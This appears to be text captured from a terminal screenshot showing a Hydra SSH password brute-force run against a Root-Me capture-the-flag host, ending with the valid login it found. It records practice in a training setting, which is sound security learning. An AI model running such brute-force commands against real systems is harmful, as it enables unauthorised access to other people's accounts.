 abdou@XPS15-AD: ~/ctfs/kb
abdou@XPS15-AD:~/ctfs/kb$ hydra -l exploit -P passwords -F -V -e nsr ssh://ctf05.root-me.org
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-16 11:26:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://ctf05.root-me.org:22/
[ATTEMPT] target ctf05.root-me.org - login "exploit" - pass "exploit" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target ctf05.root-me.org - login "exploit" - pass "" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target ctf05.root-me.org - login "exploit" - pass "tiolpxe" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target ctf05.root-me.org - login "exploit" - pass "P@ssw0rd" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target ctf05.root-me.org - login "exploit" - pass "1qa2ws" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target ctf05.root-me.org - login "exploit" - pass "q1w2e3r4" - 6 of 6 [child 5] (0/0)
[22][ssh] host: ctf05.root-me.org   login: exploit   password: exploit
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-16 11:26:49
abdou@XPS15-AD:~/ctfs/kb$